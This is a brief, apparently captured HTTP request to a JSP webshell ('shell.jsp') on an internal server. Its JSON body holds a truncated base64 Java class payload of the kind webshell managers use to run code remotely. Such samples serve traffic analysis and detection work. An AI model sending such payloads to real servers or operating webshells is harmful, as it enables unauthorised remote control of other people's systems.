 POST /1/shell.jsp HTTP/1.1
Host:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Referer: http:/10.70.42.11:8080/1/vr.jsp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
Safari/537.36
Content-Length: 8585
Connection: Keep-Alive
{"id":"1","body":
{"user":"yv66vgAAADIBMwEAH3N1bi9raXlseC96am5tay9ldmxicS9BZnhvZGdjdG
by5qYXZhAQAHY29udGVudAEAEkxqYXZhL2xhbmcvU3RyaW5nOwEABGZ1Y2sBABNbTGp
AdSZXF1ZXN0AQASTGphdmEvbGFuZy9PYmplY3Q7AQAIUmVzcG9uc2UBAAdTZXNzaW9u
EAF2phdmEvbGFuZy9TdHJpbmdCdWlsZGVyBwAVDAAPABAKABYAFwEABmFwcGVuZAEAL